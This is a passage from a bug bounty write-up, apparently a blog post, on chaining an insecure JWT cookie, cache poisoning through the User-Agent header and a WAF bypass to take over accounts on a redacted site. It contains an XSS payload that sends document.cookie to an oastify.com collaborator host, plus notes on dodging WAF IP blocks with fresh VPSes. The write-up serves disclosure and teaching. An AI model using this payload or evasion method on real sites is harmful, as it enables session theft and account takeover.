How I found a 0-Click Account takeover in a public BBP and leveraged it to access Admin-Level functionalities

Table of Contents
- Summary
- My Hacking Soul and the Need for Critical (The Backstory)
- SSO Secured, Reality Glitched, Yet Totally Pointless
- Let’s Dream About the Bugs We Wish to Find (Finding XSS and 1-Click Account Takeover)
- From Dreams to Exploits
- Agent Smith: An Easy, Yet Deceptive Battle (WAF Bypass)
- Chaining to 0-Click Account Takeover
- Access Granted: Enter the Matrix Core (Access to Admin-Level Functionalities)
- Conclusion
- Links and Sources
Summary
For those who might not enjoy this type of vulnerability and want to save time: I found an SSO misconfiguration, a self-XSS, and a cache poisoning vulnerability. I chained them together to achieve a 0-click account takeover in the wild, which earned me a 5-digit bounty. (This is actually more complex than what I mentioned in the summary, thanks to the hidden attack surfaces in cache poisoning and the WAFs.)
My Hacking Soul and the Need for Critical (The Backstory)
It all began after I reported a vulnerability that could bypass rate-limiting and extract all websites’ phone numbers. Initially, the program marked it as N/A, but after I extracted 500 phone numbers using a simple Python script, they accepted it as a low-impact bug. I told myself: “Hesar, stop hacking like a kid. Find something impactful.” So I decided not to report medium vulnerabilities and only focus on high and critical ones. After a few weeks of work, I discovered a very clean account takeover for visitors, which also led to admin-level functionalities.
For reasons you all already know, I’ll just refer to it as
redacted.tld
SSO Secured, Reality Glitched, Yet Totally Pointless
I had been working on this program for about a year and a half, so I knew the application’s functionalities and endpoints really well. Around a year in, I discovered it used SSO. I tested it thoroughly and found it was completely secure 🙂.
There was one minor issue though: after SSO authentication, the app issued a JWT stored in the user’s cookies without the HttpOnly flag. I reported it, but it was marked N/A because it was considered unexploitable. I tried to find XSS back then but couldn’t, so I didn’t pursue it further. Since this was the main company website (Tier 1, with the highest bounties), I assumed that if it were exploitable, someone else would have already exploited it. So, I shifted my focus to Tier 2 and 3 targets instead.
After one Bug Hunting year and reporting several medium-severity vulnerabilities to the bug bounty program, I wanted something more impactful. I dug deep into the main application’s functionalities, and after a few weeks of investigation, I discovered a critical bug, reported it, and earned a significant bounty.
Let’s Dream About the Bugs We Wish to Find (Finding XSS and 1-Click Account Takeover)
In my first weeks of testing, I rechecked all SSO scenarios, read every SSO-related write-up I could find, and tested everything I could—but I still couldn’t find anything. The misconfiguration was still there: the JWT was saved in cookies without the HttpOnly flag .
I kept thinking—if I could find an XSS, it could lead to a one-click account takeover and a huge bounty. So I decided to dig deep into XSS. For three weeks, I worked on every place I knew could have XSS. I scanned all endpoints, all headers, and even tried to find hidden parameters—but I still found nothing.
let’s pretend CSP doesn’t exist, at least in our dreams. Later you’ll see that despite this target’s very strict CSP headers, we still pulled off something… interesting.
From Dreams to Exploits
Eventually, I decided to focus on other things, try to find other bugs, and I closed Burp and all my windows with a not-so-good emotional and mental state, then went to bed .
After working on a target for three or four weeks without finding anything, I feel completely frustrated. That emotion puts me in a really bad state of mind, but it also pushes me to work even harder to find something. Sometimes this kind of working isn’t ideal—long hours can hurt your performance—but the anger keeps you going.
This time, it paid off. After three days with only four hours of sleep each night, I finally found something.

One day, just before having my morning coffee, I noticed a strange response in a GET request to https://redacted.tld I checked the request and response multiple times—it was completely new to me. Where did this come from?

As you can see, the response contained WhatsApp/2.23.20.0 ,What is this? What happened?
At first, I thought it was related to the WhatsApp Business API. After reading the documentation and even asking GPTs about it, I learned it could actually be a User-Agent string set when a link was opened inside WhatsApp.
Naturally, I changed the User-Agent and analyzed the responses—but nothing changed.
After working on it for a while, I guessed it might be related to a cached request. However, the CDN headers clearly indicated that the response was coming directly from the main website infrastructure, not from the CDN cache. So then I thought: maybe this was related to a new build of the application frontend. But when I checked all other pages and even compared them with my locally downloaded .js files, I saw that nothing had actually changed.
On the other hand, I couldn’t really use this finding—it wasn’t under my input control. So, I put it aside and shifted my focus to other functionalities.

But then, 3 or 4 hours later, I requested the same page again—and this time, the response didn’t show the same thing as before :) That was a huge clue: the response must have been coming from a cache. But the big question was—how?
When I noticed that the CDN wasn’t caching certain responses, I initially suspected that caching was simply disabled. But after investigating further, I realized this behavior was actually related to an internal caching layer within the company’s infrastructure—not the CDN itself. I also discovered that the CDN automatically removes cache-related headers from responses. To test this, I wrote a script that sent requests every second and alerted me whenever the response changed—but after 300 requests, my VPS IP got blocked, and nothing was being cached. I then tried calculating cache durations using other IPs and longer intervals, but the results were completely random—sometimes 3 hours, sometimes 4 hours—far too long to be useful for precise testing.
Then, after carefully reading the CDN documentation from the very first line—not just the caching section—I found two key facts:
The
CDNhas aWAFthat flags malicious traffic and routes it through a different internal flow.Even if an IP isn’t blocked, it can still be labeled as malicious.
The CDN automatically caches all
.jsfiles, even if caching isn’t explicitly enabled.

I realized my previous tests had used up all my IPs. So I bought a fresh VPS—still no luck. Then I tried a VPS from the CDN’s own hosting service… and finally, after a full day of fine-tuning my script to hit the correct time window, I struck gold: I could poison the cache for other users’ responses based on my User-Agent.
This moment was the culmination of weeks of frustration, sleepless nights, and endless testing. A mix of persistence, curiosity, and luck led to a breakthrough.
I should also give credit to James Kettle for his work on cache poisoning—it was a huge inspiration for this approach. His essays are a must-read for anyone diving into caching vulnerabilities.
Like any security researcher, I initially tried to exploit an XSS vulnerability, but the WAF blocked all my payloads. Strict traffic policies prevented me from caching responses during testing the XSS. Although I considered reporting the issue immediately, I chose to accept the risk of duplicate reports and continued exploring, hoping to uncover a more significant vulnerability.
Agent Smith: An Easy, Yet Deceptive Battle (WAF Bypass)

For five more days, I manually tried everything to find an XSS, but nothing worked—I couldn’t bypass the WAF, and I started to believe the application was completely secure against XSS.

Then, by accident, I discovered something interesting. When I added custom User-Agent with different values to all my requests, I noticed that when I requested the js files from redacted.tld, it actually changed the User-Agent value in the main page response. But this only happened if the request came from the HTML itself—not when I triggered it through Burp Repeater. (I have used a browser extension to achieve this, but you can accomplish the same by adding a header in Burp. https://portswigger.net/burp/documentation/desktop/tools/proxy/match-and-replace )
At first, when I realized the WAF wasn’t processing requests to the .js endpoints, I was super happy and thought, “Yes! I actually managed to exploit it with simple payload!” 😎
1
2
3
4
5

Mo00ozilla/5.0</script><script>new Image().src=
'https://XXXXXXXXX.oastify.com?a='+document.cookie</script>";
Chaining to 0-Click Account Takeover
But then, when I tried to actually exploit it, I noticed the responses weren’t being cached at all—I was just seeing my own responses. And well, we all know XSS via the User-Agent is basically self-XSS and can’t have any real impact. That was pretty faky, to be honest 😅
